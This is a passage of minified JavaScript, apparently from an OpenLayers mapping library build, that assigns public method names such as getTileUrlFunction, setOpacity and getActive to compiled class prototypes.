lz.prototype.getState=lz.prototype.getState;lz.prototype.setAttributions=lz.prototype.va;lz.prototype.get=lz.prototype.get;lz.prototype.getKeys=lz.prototype.P;lz.prototype.getProperties=lz.prototype.L;lz.prototype.set=lz.prototype.set;lz.prototype.setProperties=lz.prototype.H;lz.prototype.unset=lz.prototype.R;lz.prototype.changed=lz.prototype.u;lz.prototype.dispatchEvent=lz.prototype.b;lz.prototype.getRevision=lz.prototype.K;lz.prototype.on=lz.prototype.I;lz.prototype.once=lz.prototype.once;
lz.prototype.un=lz.prototype.J;Bw.prototype.type=Bw.prototype.type;Bw.prototype.target=Bw.prototype.target;Bw.prototype.preventDefault=Bw.prototype.preventDefault;Bw.prototype.stopPropagation=Bw.prototype.stopPropagation;rz.prototype.getTileLoadFunction=rz.prototype.yb;rz.prototype.getTileUrlFunction=rz.prototype.zb;rz.prototype.getUrls=rz.prototype.Ab;rz.prototype.setTileLoadFunction=rz.prototype.Fb;rz.prototype.setTileUrlFunction=rz.prototype.hb;rz.prototype.setUrl=rz.prototype.rb;
rz.prototype.setUrls=rz.prototype.vb;rz.prototype.getTileGrid=rz.prototype.jb;rz.prototype.refresh=rz.prototype.sa;rz.prototype.getAttributions=rz.prototype.za;rz.prototype.getLogo=rz.prototype.Aa;rz.prototype.getProjection=rz.prototype.Da;rz.prototype.getState=rz.prototype.getState;rz.prototype.setAttributions=rz.prototype.va;rz.prototype.get=rz.prototype.get;rz.prototype.getKeys=rz.prototype.P;rz.prototype.getProperties=rz.prototype.L;rz.prototype.set=rz.prototype.set;
rz.prototype.setProperties=rz.prototype.H;rz.prototype.unset=rz.prototype.R;rz.prototype.changed=rz.prototype.u;rz.prototype.dispatchEvent=rz.prototype.b;rz.prototype.getRevision=rz.prototype.K;rz.prototype.on=rz.prototype.I;rz.prototype.once=rz.prototype.once;rz.prototype.un=rz.prototype.J;Y.prototype.setRenderReprojectionEdges=Y.prototype.Qb;Y.prototype.setTileGridForProjection=Y.prototype.Rb;Y.prototype.getTileLoadFunction=Y.prototype.yb;Y.prototype.getTileUrlFunction=Y.prototype.zb;
Y.prototype.getUrls=Y.prototype.Ab;Y.prototype.setTileLoadFunction=Y.prototype.Fb;Y.prototype.setTileUrlFunction=Y.prototype.hb;Y.prototype.setUrl=Y.prototype.rb;Y.prototype.setUrls=Y.prototype.vb;Y.prototype.getTileGrid=Y.prototype.jb;Y.prototype.refresh=Y.prototype.sa;Y.prototype.getAttributions=Y.prototype.za;Y.prototype.getLogo=Y.prototype.Aa;Y.prototype.getProjection=Y.prototype.Da;Y.prototype.getState=Y.prototype.getState;Y.prototype.setAttributions=Y.prototype.va;Y.prototype.get=Y.prototype.get;
Y.prototype.getKeys=Y.prototype.P;Y.prototype.getProperties=Y.prototype.L;Y.prototype.set=Y.prototype.set;Y.prototype.setProperties=Y.prototype.H;Y.prototype.unset=Y.prototype.R;Y.prototype.changed=Y.prototype.u;Y.prototype.dispatchEvent=Y.prototype.b;Y.prototype.getRevision=Y.prototype.K;Y.prototype.on=Y.prototype.I;Y.prototype.once=Y.prototype.once;Y.prototype.un=Y.prototype.J;vz.prototype.setRenderReprojectionEdges=vz.prototype.Qb;vz.prototype.setTileGridForProjection=vz.prototype.Rb;
vz.prototype.getTileLoadFunction=vz.prototype.yb;vz.prototype.getTileUrlFunction=vz.prototype.zb;vz.prototype.getUrls=vz.prototype.Ab;vz.prototype.setTileLoadFunction=vz.prototype.Fb;vz.prototype.setTileUrlFunction=vz.prototype.hb;vz.prototype.setUrl=vz.prototype.rb;vz.prototype.setUrls=vz.prototype.vb;vz.prototype.getTileGrid=vz.prototype.jb;vz.prototype.refresh=vz.prototype.sa;vz.prototype.getAttributions=vz.prototype.za;vz.prototype.getLogo=vz.prototype.Aa;vz.prototype.getProjection=vz.prototype.Da;
vz.prototype.getState=vz.prototype.getState;vz.prototype.setAttributions=vz.prototype.va;vz.prototype.get=vz.prototype.get;vz.prototype.getKeys=vz.prototype.P;vz.prototype.getProperties=vz.prototype.L;vz.prototype.set=vz.prototype.set;vz.prototype.setProperties=vz.prototype.H;vz.prototype.unset=vz.prototype.R;vz.prototype.changed=vz.prototype.u;vz.prototype.dispatchEvent=vz.prototype.b;vz.prototype.getRevision=vz.prototype.K;vz.prototype.on=vz.prototype.I;vz.prototype.once=vz.prototype.once;
vz.prototype.un=vz.prototype.J;hy.prototype.getTileCoord=hy.prototype.i;hy.prototype.load=hy.prototype.load;Ki.prototype.changed=Ki.prototype.u;Ki.prototype.dispatchEvent=Ki.prototype.b;Ki.prototype.getRevision=Ki.prototype.K;Ki.prototype.on=Ki.prototype.I;Ki.prototype.once=Ki.prototype.once;Ki.prototype.un=Ki.prototype.J;mn.prototype.changed=mn.prototype.u;mn.prototype.dispatchEvent=mn.prototype.b;mn.prototype.getRevision=mn.prototype.K;mn.prototype.on=mn.prototype.I;mn.prototype.once=mn.prototype.once;
mn.prototype.un=mn.prototype.J;pn.prototype.changed=pn.prototype.u;pn.prototype.dispatchEvent=pn.prototype.b;pn.prototype.getRevision=pn.prototype.K;pn.prototype.on=pn.prototype.I;pn.prototype.once=pn.prototype.once;pn.prototype.un=pn.prototype.J;zn.prototype.changed=zn.prototype.u;zn.prototype.dispatchEvent=zn.prototype.b;zn.prototype.getRevision=zn.prototype.K;zn.prototype.on=zn.prototype.I;zn.prototype.once=zn.prototype.once;zn.prototype.un=zn.prototype.J;An.prototype.changed=An.prototype.u;
An.prototype.dispatchEvent=An.prototype.b;An.prototype.getRevision=An.prototype.K;An.prototype.on=An.prototype.I;An.prototype.once=An.prototype.once;An.prototype.un=An.prototype.J;Xi.prototype.changed=Xi.prototype.u;Xi.prototype.dispatchEvent=Xi.prototype.b;Xi.prototype.getRevision=Xi.prototype.K;Xi.prototype.on=Xi.prototype.I;Xi.prototype.once=Xi.prototype.once;Xi.prototype.un=Xi.prototype.J;aj.prototype.changed=aj.prototype.u;aj.prototype.dispatchEvent=aj.prototype.b;aj.prototype.getRevision=aj.prototype.K;
aj.prototype.on=aj.prototype.I;aj.prototype.once=aj.prototype.once;aj.prototype.un=aj.prototype.J;bj.prototype.changed=bj.prototype.u;bj.prototype.dispatchEvent=bj.prototype.b;bj.prototype.getRevision=bj.prototype.K;bj.prototype.on=bj.prototype.I;bj.prototype.once=bj.prototype.once;bj.prototype.un=bj.prototype.J;mj.prototype.changed=mj.prototype.u;mj.prototype.dispatchEvent=mj.prototype.b;mj.prototype.getRevision=mj.prototype.K;mj.prototype.on=mj.prototype.I;mj.prototype.once=mj.prototype.once;
mj.prototype.un=mj.prototype.J;hk.prototype.changed=hk.prototype.u;hk.prototype.dispatchEvent=hk.prototype.b;hk.prototype.getRevision=hk.prototype.K;hk.prototype.on=hk.prototype.I;hk.prototype.once=hk.prototype.once;hk.prototype.un=hk.prototype.J;jk.prototype.changed=jk.prototype.u;jk.prototype.dispatchEvent=jk.prototype.b;jk.prototype.getRevision=jk.prototype.K;jk.prototype.on=jk.prototype.I;jk.prototype.once=jk.prototype.once;jk.prototype.un=jk.prototype.J;bi.prototype.type=bi.prototype.type;
bi.prototype.target=bi.prototype.target;bi.prototype.preventDefault=bi.prototype.preventDefault;bi.prototype.stopPropagation=bi.prototype.stopPropagation;Md.prototype.type=Md.prototype.type;Md.prototype.target=Md.prototype.target;Md.prototype.preventDefault=Md.prototype.preventDefault;Md.prototype.stopPropagation=Md.prototype.stopPropagation;kg.prototype.get=kg.prototype.get;kg.prototype.getKeys=kg.prototype.P;kg.prototype.getProperties=kg.prototype.L;kg.prototype.set=kg.prototype.set;
kg.prototype.setProperties=kg.prototype.H;kg.prototype.unset=kg.prototype.R;kg.prototype.changed=kg.prototype.u;kg.prototype.dispatchEvent=kg.prototype.b;kg.prototype.getRevision=kg.prototype.K;kg.prototype.on=kg.prototype.I;kg.prototype.once=kg.prototype.once;kg.prototype.un=kg.prototype.J;mg.prototype.getExtent=mg.prototype.G;mg.prototype.getMaxResolution=mg.prototype.lc;mg.prototype.getMinResolution=mg.prototype.mc;mg.prototype.getOpacity=mg.prototype.nc;mg.prototype.getVisible=mg.prototype.Jb;
mg.prototype.getZIndex=mg.prototype.Ba;mg.prototype.setExtent=mg.prototype.Fc;mg.prototype.setMaxResolution=mg.prototype.Mc;mg.prototype.setMinResolution=mg.prototype.Nc;mg.prototype.setOpacity=mg.prototype.Gc;mg.prototype.setVisible=mg.prototype.Hc;mg.prototype.setZIndex=mg.prototype.$b;mg.prototype.get=mg.prototype.get;mg.prototype.getKeys=mg.prototype.P;mg.prototype.getProperties=mg.prototype.L;mg.prototype.set=mg.prototype.set;mg.prototype.setProperties=mg.prototype.H;mg.prototype.unset=mg.prototype.R;
mg.prototype.changed=mg.prototype.u;mg.prototype.dispatchEvent=mg.prototype.b;mg.prototype.getRevision=mg.prototype.K;mg.prototype.on=mg.prototype.I;mg.prototype.once=mg.prototype.once;mg.prototype.un=mg.prototype.J;xg.prototype.getExtent=xg.prototype.G;xg.prototype.getMaxResolution=xg.prototype.lc;xg.prototype.getMinResolution=xg.prototype.mc;xg.prototype.getOpacity=xg.prototype.nc;xg.prototype.getVisible=xg.prototype.Jb;xg.prototype.getZIndex=xg.prototype.Ba;xg.prototype.setExtent=xg.prototype.Fc;
xg.prototype.setMaxResolution=xg.prototype.Mc;xg.prototype.setMinResolution=xg.prototype.Nc;xg.prototype.setOpacity=xg.prototype.Gc;xg.prototype.setVisible=xg.prototype.Hc;xg.prototype.setZIndex=xg.prototype.$b;xg.prototype.get=xg.prototype.get;xg.prototype.getKeys=xg.prototype.P;xg.prototype.getProperties=xg.prototype.L;xg.prototype.set=xg.prototype.set;xg.prototype.setProperties=xg.prototype.H;xg.prototype.unset=xg.prototype.R;xg.prototype.changed=xg.prototype.u;xg.prototype.dispatchEvent=xg.prototype.b;
xg.prototype.getRevision=xg.prototype.K;xg.prototype.on=xg.prototype.I;xg.prototype.once=xg.prototype.once;xg.prototype.un=xg.prototype.J;T.prototype.setMap=T.prototype.setMap;T.prototype.setSource=T.prototype.hd;T.prototype.getExtent=T.prototype.G;T.prototype.getMaxResolution=T.prototype.lc;T.prototype.getMinResolution=T.prototype.mc;T.prototype.getOpacity=T.prototype.nc;T.prototype.getVisible=T.prototype.Jb;T.prototype.getZIndex=T.prototype.Ba;T.prototype.setExtent=T.prototype.Fc;
T.prototype.setMaxResolution=T.prototype.Mc;T.prototype.setMinResolution=T.prototype.Nc;T.prototype.setOpacity=T.prototype.Gc;T.prototype.setVisible=T.prototype.Hc;T.prototype.setZIndex=T.prototype.$b;T.prototype.get=T.prototype.get;T.prototype.getKeys=T.prototype.P;T.prototype.getProperties=T.prototype.L;T.prototype.set=T.prototype.set;T.prototype.setProperties=T.prototype.H;T.prototype.unset=T.prototype.R;T.prototype.changed=T.prototype.u;T.prototype.dispatchEvent=T.prototype.b;
T.prototype.getRevision=T.prototype.K;T.prototype.on=T.prototype.I;T.prototype.once=T.prototype.once;T.prototype.un=T.prototype.J;V.prototype.getSource=V.prototype.ha;V.prototype.getStyle=V.prototype.B;V.prototype.getStyleFunction=V.prototype.ib;V.prototype.setStyle=V.prototype.j;V.prototype.setMap=V.prototype.setMap;V.prototype.setSource=V.prototype.hd;V.prototype.getExtent=V.prototype.G;V.prototype.getMaxResolution=V.prototype.lc;V.prototype.getMinResolution=V.prototype.mc;
V.prototype.getOpacity=V.prototype.nc;V.prototype.getVisible=V.prototype.Jb;V.prototype.getZIndex=V.prototype.Ba;V.prototype.setExtent=V.prototype.Fc;V.prototype.setMaxResolution=V.prototype.Mc;V.prototype.setMinResolution=V.prototype.Nc;V.prototype.setOpacity=V.prototype.Gc;V.prototype.setVisible=V.prototype.Hc;V.prototype.setZIndex=V.prototype.$b;V.prototype.get=V.prototype.get;V.prototype.getKeys=V.prototype.P;V.prototype.getProperties=V.prototype.L;V.prototype.set=V.prototype.set;
V.prototype.setProperties=V.prototype.H;V.prototype.unset=V.prototype.R;V.prototype.changed=V.prototype.u;V.prototype.dispatchEvent=V.prototype.b;V.prototype.getRevision=V.prototype.K;V.prototype.on=V.prototype.I;V.prototype.once=V.prototype.once;V.prototype.un=V.prototype.J;Sx.prototype.setMap=Sx.prototype.setMap;Sx.prototype.setSource=Sx.prototype.hd;Sx.prototype.getExtent=Sx.prototype.G;Sx.prototype.getMaxResolution=Sx.prototype.lc;Sx.prototype.getMinResolution=Sx.prototype.mc;
Sx.prototype.getOpacity=Sx.prototype.nc;Sx.prototype.getVisible=Sx.prototype.Jb;Sx.prototype.getZIndex=Sx.prototype.Ba;Sx.prototype.setExtent=Sx.prototype.Fc;Sx.prototype.setMaxResolution=Sx.prototype.Mc;Sx.prototype.setMinResolution=Sx.prototype.Nc;Sx.prototype.setOpacity=Sx.prototype.Gc;Sx.prototype.setVisible=Sx.prototype.Hc;Sx.prototype.setZIndex=Sx.prototype.$b;Sx.prototype.get=Sx.prototype.get;Sx.prototype.getKeys=Sx.prototype.P;Sx.prototype.getProperties=Sx.prototype.L;Sx.prototype.set=Sx.prototype.set;
Sx.prototype.setProperties=Sx.prototype.H;Sx.prototype.unset=Sx.prototype.R;Sx.prototype.changed=Sx.prototype.u;Sx.prototype.dispatchEvent=Sx.prototype.b;Sx.prototype.getRevision=Sx.prototype.K;Sx.prototype.on=Sx.prototype.I;Sx.prototype.once=Sx.prototype.once;Sx.prototype.un=Sx.prototype.J;Tx.prototype.setMap=Tx.prototype.setMap;Tx.prototype.setSource=Tx.prototype.hd;Tx.prototype.getExtent=Tx.prototype.G;Tx.prototype.getMaxResolution=Tx.prototype.lc;Tx.prototype.getMinResolution=Tx.prototype.mc;
Tx.prototype.getOpacity=Tx.prototype.nc;Tx.prototype.getVisible=Tx.prototype.Jb;Tx.prototype.getZIndex=Tx.prototype.Ba;Tx.prototype.setExtent=Tx.prototype.Fc;Tx.prototype.setMaxResolution=Tx.prototype.Mc;Tx.prototype.setMinResolution=Tx.prototype.Nc;Tx.prototype.setOpacity=Tx.prototype.Gc;Tx.prototype.setVisible=Tx.prototype.Hc;Tx.prototype.setZIndex=Tx.prototype.$b;Tx.prototype.get=Tx.prototype.get;Tx.prototype.getKeys=Tx.prototype.P;Tx.prototype.getProperties=Tx.prototype.L;Tx.prototype.set=Tx.prototype.set;
Tx.prototype.setProperties=Tx.prototype.H;Tx.prototype.unset=Tx.prototype.R;Tx.prototype.changed=Tx.prototype.u;Tx.prototype.dispatchEvent=Tx.prototype.b;Tx.prototype.getRevision=Tx.prototype.K;Tx.prototype.on=Tx.prototype.I;Tx.prototype.once=Tx.prototype.once;Tx.prototype.un=Tx.prototype.J;W.prototype.getStyle=W.prototype.B;W.prototype.getStyleFunction=W.prototype.ib;W.prototype.setStyle=W.prototype.j;W.prototype.setMap=W.prototype.setMap;W.prototype.setSource=W.prototype.hd;
W.prototype.getExtent=W.prototype.G;W.prototype.getMaxResolution=W.prototype.lc;W.prototype.getMinResolution=W.prototype.mc;W.prototype.getOpacity=W.prototype.nc;W.prototype.getVisible=W.prototype.Jb;W.prototype.getZIndex=W.prototype.Ba;W.prototype.setExtent=W.prototype.Fc;W.prototype.setMaxResolution=W.prototype.Mc;W.prototype.setMinResolution=W.prototype.Nc;W.prototype.setOpacity=W.prototype.Gc;W.prototype.setVisible=W.prototype.Hc;W.prototype.setZIndex=W.prototype.$b;W.prototype.get=W.prototype.get;
W.prototype.getKeys=W.prototype.P;W.prototype.getProperties=W.prototype.L;W.prototype.set=W.prototype.set;W.prototype.setProperties=W.prototype.H;W.prototype.unset=W.prototype.R;W.prototype.changed=W.prototype.u;W.prototype.dispatchEvent=W.prototype.b;W.prototype.getRevision=W.prototype.K;W.prototype.on=W.prototype.I;W.prototype.once=W.prototype.once;W.prototype.un=W.prototype.J;Jg.prototype.get=Jg.prototype.get;Jg.prototype.getKeys=Jg.prototype.P;Jg.prototype.getProperties=Jg.prototype.L;
Jg.prototype.set=Jg.prototype.set;Jg.prototype.setProperties=Jg.prototype.H;Jg.prototype.unset=Jg.prototype.R;Jg.prototype.changed=Jg.prototype.u;Jg.prototype.dispatchEvent=Jg.prototype.b;Jg.prototype.getRevision=Jg.prototype.K;Jg.prototype.on=Jg.prototype.I;Jg.prototype.once=Jg.prototype.once;Jg.prototype.un=Jg.prototype.J;Ug.prototype.getActive=Ug.prototype.c;Ug.prototype.getMap=Ug.prototype.i;Ug.prototype.setActive=Ug.prototype.Ha;Ug.prototype.get=Ug.prototype.get;Ug.prototype.getKeys=Ug.prototype.P;
Ug.prototype.getProperties=Ug.prototype.L;Ug.prototype.set=Ug.prototype.set;Ug.prototype.setProperties=Ug.prototype.H;Ug.prototype.unset=Ug.prototype.R;Ug.prototype.changed=Ug.prototype.u;Ug.prototype.dispatchEvent=Ug.prototype.b;Ug.prototype.getRevision=Ug.prototype.K;Ug.prototype.on=Ug.prototype.I;Ug.prototype.once=Ug.prototype.once;Ug.prototype.un=Ug.prototype.J;iw.prototype.getActive=iw.prototype.c;iw.prototype.getMap=iw.prototype.i;iw.prototype.setActive=iw.prototype.Ha;iw.prototype.get=iw.prototype.get;
iw.prototype.getKeys=iw.prototype.P;iw.prototype.getProperties=iw.prototype.L;iw.prototype.set=iw.prototype.set;iw.prototype.setProperties=iw.prototype.H;iw.prototype.unset=iw.prototype.R;iw.prototype.changed=iw.prototype.u;iw.prototype.dispatchEvent=iw.prototype.b;iw.prototype.getRevision=iw.prototype.K;iw.prototype.on=iw.prototype.I;iw.prototype.once=iw.prototype.once;iw.prototype.un=iw.prototype.J;lw.prototype.type=lw.prototype.type;lw.prototype.target=lw.prototype.target;
lw.prototype.preventDefault=lw.prototype.preventDefault;lw.prototype.stopPropagation=lw.prototype.stopPropagation;fh.prototype.getActive=fh.prototype.c;fh.prototype.getMap=fh.prototype.i;fh.prototype.setActive=fh.prototype.Ha;fh.prototype.get=fh.prototype.get;fh.prototype.getKeys=fh.prototype.P;fh.prototype.getProperties=fh.prototype.L;fh.prototype.set=fh.prototype.set;fh.prototype.setProperties=fh.prototype.H;fh.prototype.unset=fh.prototype.R;fh.prototype.changed=fh.prototype.u;
fh.prototype.dispatchEvent=fh.prototype.b;fh.prototype.getRevision=fh.prototype.K;fh.prototype.on=fh.prototype.I;fh.prototype.once=fh.prototype.once;fh.prototype.un=fh.prototype.J;th.prototype.getActive=th.prototype.c;th.prototype.getMap=th.prototype.i;th.prototype.setActive=th.prototype.Ha;th.prototype.get=th.prototype.get;th.prototype.getKeys=th.prototype.P;th.prototype.getProperties=th.prototype.L;th.prototype.set=th.prototype.set;th.prototype.setProperties=th.prototype.H;th.prototype.unset=th.prototype.R;
th.prototype.changed=th.prototype.u;th.prototype.dispatchEvent=th.prototype.b;th.prototype.getRevision=th.prototype.K;th.prototype.on=th.prototype.I;th.prototype.once=th.prototype.once;th.prototype.un=th.prototype.J;yh.prototype.type=yh.prototype.type;yh.prototype.target=yh.prototype.target;yh.prototype.preventDefault=yh.prototype.preventDefault;yh.prototype.stopPropagation=yh.prototype.stopPropagation;ih.prototype.getActive=ih.prototype.c;ih.prototype.getMap=ih.prototype.i;
ih.prototype.setActive=ih.prototype.Ha;ih.prototype.get=ih.prototype.get;ih.prototype.getKeys=ih.prototype.P;ih.prototype.getProperties=ih.prototype.L;ih.prototype.set=ih.prototype.set;ih.prototype.setProperties=ih.prototype.H;ih.prototype.unset=ih.prototype.R;ih.prototype.changed=ih.prototype.u;ih.prototype.dispatchEvent=ih.prototype.b;ih.prototype.getRevision=ih.prototype.K;ih.prototype.on=ih.prototype.I;ih.prototype.once=ih.prototype.once;ih.prototype.un=ih.prototype.J;mh.prototype.getActive=mh.prototype.c;
mh.prototype.getMap=mh.prototype.i;mh.prototype.setActive=mh.prototype.Ha;mh.prototype.get=mh.prototype.get;mh.prototype.getKeys=mh.prototype.P;mh.prototype.getProperties=mh.prototype.L;mh.prototype.set=mh.prototype.set;mh.prototype.setProperties=mh.prototype.H;mh.prototype.unset=mh.prototype.R;mh.prototype.changed=mh.prototype.u;mh.prototype.dispatchEvent=mh.prototype.b;mh.prototype.getRevision=mh.prototype.K;mh.prototype.on=mh.prototype.I;mh.prototype.once=mh.prototype.once;mh.prototype.un=mh.prototype.J;
pw.prototype.getActive=pw.prototype.c;pw.prototype.getMap=pw.prototype.i;pw.prototype.setActive=pw.prototype.Ha;pw.prototype.get=pw.prototype.get;pw.prototype.getKeys=pw.prototype.P;pw.prototype.getProperties=pw.prototype.L;pw.prototype.set=pw.prototype.set;pw.prototype.setProperties=pw.prototype.H;pw.prototype.unset=pw.prototype.R;pw.prototype.changed=pw.prototype.u;pw.prototype.dispatchEvent=pw.prototype.b;pw.prototype.getRevision=pw.prototype.K;pw.prototype.on=pw.prototype.I;
pw.prototype.once=pw.prototype.once;pw.prototype.un=pw.prototype.J;Ch.prototype.getGeometry=Ch.prototype.U;Ch.prototype.getActive=Ch.prototype.c;Ch.prototype.getMap=Ch.prototype.i;Ch.prototype.setActive=Ch.prototype.Ha;Ch.prototype.get=Ch.prototype.get;Ch.prototype.getKeys=Ch.prototype.P;Ch.prototype.getProperties=Ch.prototype.L;Ch.prototype.set=Ch.prototype.set;Ch.prototype.setProperties=Ch.prototype.H;Ch.prototype.unset=Ch.prototype.R;Ch.prototype.changed=Ch.prototype.u;
Ch.prototype.dispatchEvent=Ch.prototype.b;Ch.prototype.getRevision=Ch.prototype.K;Ch.prototype.on=Ch.prototype.I;Ch.prototype.once=Ch.prototype.once;Ch.prototype.un=Ch.prototype.J;Ew.prototype.getActive=Ew.prototype.c;Ew.prototype.getMap=Ew.prototype.i;Ew.prototype.setActive=Ew.prototype.Ha;Ew.prototype.get=Ew.prototype.get;Ew.prototype.getKeys=Ew.prototype.P;Ew.prototype.getProperties=Ew.prototype.L;Ew.prototype.set=Ew.prototype.set;Ew.prototype.setProperties=Ew.prototype.H;Ew.prototype.unset=Ew.prototype.R;
Ew.prototype.changed=Ew.prototype.u;Ew.prototype.dispatchEvent=Ew.prototype.b;Ew.prototype.getRevision=Ew.prototype.K;Ew.prototype.on=Ew.prototype.I;Ew.prototype.once=Ew.prototype.once;Ew.prototype.un=Ew.prototype.J;Uw.prototype.type=Uw.prototype.type;Uw.prototype.target=Uw.prototype.target;Uw.prototype.preventDefault=Uw.prototype.preventDefault;Uw.prototype.stopPropagation=Uw.prototype.stopPropagation;Vw.prototype.getActive=Vw.prototype.c;Vw.prototype.getMap=Vw.prototype.i;
Vw.prototype.setActive=Vw.prototype.Ha;Vw.prototype.get=Vw.prototype.get;Vw.prototype.getKeys=Vw.prototype.P;Vw.prototype.getProperties=Vw.prototype.L;Vw.prototype.set=Vw.prototype.set;Vw.prototype.setProperties=Vw.prototype.H;Vw.prototype.unset=Vw.prototype.R;Vw.prototype.changed=Vw.prototype.u;Vw.prototype.dispatchEvent=Vw.prototype.b;Vw.prototype.getRevision=Vw.prototype.K;Vw.prototype.on=Vw.prototype.I;Vw.prototype.once=Vw.prototype.once;Vw.prototype.un=Vw.prototype.J;fx.prototype.type=fx.prototype.type;
fx.prototype.target=fx.prototype.target;fx.prototype.preventDefault=fx.prototype.preventDefault;fx.prototype.stopPropagation=fx.prototype.stopPropagation;Dh.prototype.getActive=Dh.prototype.c;Dh.prototype.getMap=Dh.prototype.i;Dh.prototype.setActive=Dh.prototype.Ha;Dh.prototype.get=Dh.prototype.get;Dh.prototype.getKeys=Dh.prototype.P;Dh.prototype.getProperties=Dh.prototype.L;Dh.prototype.set=Dh.prototype.set;Dh.prototype.setProperties=Dh.prototype.H;Dh.prototype.unset=Dh.prototype.R;
Dh.prototype.changed=Dh.prototype.u;Dh.prototype.dispatchEvent=Dh.prototype.b;Dh.prototype.getRevision=Dh.prototype.K;Dh.prototype.on=Dh.prototype.I;Dh.prototype.once=Dh.prototype.once;Dh.prototype.un=Dh.prototype.J;Fh.prototype.getActive=Fh.prototype.c;Fh.prototype.getMap=Fh.prototype.i;Fh.prototype.setActive=Fh.prototype.Ha;Fh.prototype.get=Fh.prototype.get;Fh.prototype.getKeys=Fh.prototype.P;Fh.prototype.getProperties=Fh.prototype.L;Fh.prototype.set=Fh.prototype.set;
Fh.prototype.setProperties=Fh.prototype.H;Fh.prototype.unset=Fh.prototype.R;Fh.prototype.changed=Fh.prototype.u;Fh.prototype.dispatchEvent=Fh.prototype.b;Fh.prototype.getRevision=Fh.prototype.K;Fh.prototype.on=Fh.prototype.I;Fh.prototype.once=Fh.prototype.once;Fh.prototype.un=Fh.prototype.J;gx.prototype.getActive=gx.prototype.c;gx.prototype.getMap=gx.prototype.i;gx.prototype.setActive=gx.prototype.Ha;gx.prototype.get=gx.prototype.get;gx.prototype.getKeys=gx.prototype.P;
gx.prototype.getProperties=gx.prototype.L;gx.prototype.set=gx.prototype.set;gx.prototype.setProperties=gx.prototype.H;gx.prototype.unset=gx.prototype.R;gx.prototype.changed=gx.prototype.u;gx.prototype.dispatchEvent=gx.prototype.b;gx.prototype.getRevision=gx.prototype.K;gx.prototype.on=gx.prototype.I;gx.prototype.once=gx.prototype.once;gx.prototype.un=gx.prototype.J;ox.prototype.type=ox.prototype.type;ox.prototype.target=ox.prototype.target;ox.prototype.preventDefault=ox.prototype.preventDefault;
ox.prototype.stopPropagation=ox.prototype.stopPropagation;Hh.prototype.getActive=Hh.prototype.c;Hh.prototype.getMap=Hh.prototype.i;Hh.prototype.setActive=Hh.prototype.Ha;Hh.prototype.get=Hh.prototype.get;Hh.prototype.getKeys=Hh.prototype.P;Hh.prototype.getProperties=Hh.prototype.L;Hh.prototype.set=Hh.prototype.set;Hh.prototype.setProperties=Hh.prototype.H;Hh.prototype.unset=Hh.prototype.R;Hh.prototype.changed=Hh.prototype.u;Hh.prototype.dispatchEvent=Hh.prototype.b;Hh.prototype.getRevision=Hh.prototype.K;
Hh.prototype.on=Hh.prototype.I;Hh.prototype.once=Hh.prototype.once;Hh.prototype.un=Hh.prototype.J;Rh.prototype.getActive=Rh.prototype.c;Rh.prototype.getMap=Rh.prototype.i;Rh.prototype.setActive=Rh.prototype.Ha;Rh.prototype.get=Rh.prototype.get;Rh.prototype.getKeys=Rh.prototype.P;Rh.prototype.getProperties=Rh.prototype.L;Rh.prototype.set=Rh.prototype.set;Rh.prototype.setProperties=Rh.prototype.H;Rh.prototype.unset=Rh.prototype.R;Rh.prototype.changed=Rh.prototype.u;Rh.prototype.dispatchEvent=Rh.prototype.b;
Rh.prototype.getRevision=Rh.prototype.K;Rh.prototype.on=Rh.prototype.I;Rh.prototype.once=Rh.prototype.once;Rh.prototype.un=Rh.prototype.J;Vh.prototype.getActive=Vh.prototype.c;Vh.prototype.getMap=Vh.prototype.i;Vh.prototype.setActive=Vh.prototype.Ha;Vh.prototype.get=Vh.prototype.get;Vh.prototype.getKeys=Vh.prototype.P;Vh.prototype.getProperties=Vh.prototype.L;Vh.prototype.set=Vh.prototype.set;Vh.prototype.setProperties=Vh.prototype.H;Vh.prototype.unset=Vh.prototype.R;Vh.prototype.changed=Vh.prototype.u;
Vh.prototype.dispatchEvent=Vh.prototype.b;Vh.prototype.getRevision=Vh.prototype.K;Vh.prototype.on=Vh.prototype.I;Vh.prototype.once=Vh.prototype.once;Vh.prototype.un=Vh.prototype.J;wx.prototype.getActive=wx.prototype.c;wx.prototype.getMap=wx.prototype.i;wx.prototype.setActive=wx.prototype.Ha;wx.prototype.get=wx.prototype.get;wx.prototype.getKeys=wx.prototype.P;wx.prototype.getProperties=wx.prototype.L;wx.prototype.set=wx.prototype.set;wx.prototype.setProperties=wx.prototype.H;wx.prototype.unset=wx.prototype.R;
wx.prototype.changed=wx.prototype.u;wx.prototype.dispatchEvent=wx.prototype.b;wx.prototype.getRevision=wx.prototype.K;wx.prototype.on=wx.prototype.I;wx.prototype.once=wx.prototype.once;wx.prototype.un=wx.prototype.J;zx.prototype.type=zx.prototype.type;zx.prototype.target=zx.prototype.target;zx.prototype.preventDefault=zx.prototype.preventDefault;zx.prototype.stopPropagation=zx.prototype.stopPropagation;Bx.prototype.getActive=Bx.prototype.c;Bx.prototype.getMap=Bx.prototype.i;
Bx.prototype.setActive=Bx.prototype.Ha;Bx.prototype.get=Bx.prototype.get;Bx.prototype.getKeys=Bx.prototype.P;Bx.prototype.getProperties=Bx.prototype.L;Bx.prototype.set=Bx.prototype.set;Bx.prototype.setProperties=Bx.prototype.H;Bx.prototype.unset=Bx.prototype.R;Bx.prototype.changed=Bx.prototype.u;Bx.prototype.dispatchEvent=Bx.prototype.b;Bx.prototype.getRevision=Bx.prototype.K;Bx.prototype.on=Bx.prototype.I;Bx.prototype.once=Bx.prototype.once;Bx.prototype.un=Bx.prototype.J;Gx.prototype.getActive=Gx.prototype.c;
Gx.prototype.getMap=Gx.prototype.i;Gx.prototype.setActive=Gx.prototype.Ha;Gx.prototype.get=Gx.prototype.get;Gx.prototype.getKeys=Gx.prototype.P;Gx.prototype.getProperties=Gx.prototype.L;Gx.prototype.set=Gx.prototype.set;Gx.prototype.setProperties=Gx.prototype.H;Gx.prototype.unset=Gx.prototype.R;Gx.prototype.changed=Gx.prototype.u;Gx.prototype.dispatchEvent=Gx.prototype.b;Gx.prototype.getRevision=Gx.prototype.K;Gx.prototype.on=Gx.prototype.I;Gx.prototype.once=Gx.prototype.once;Gx.prototype.un=Gx.prototype.J;
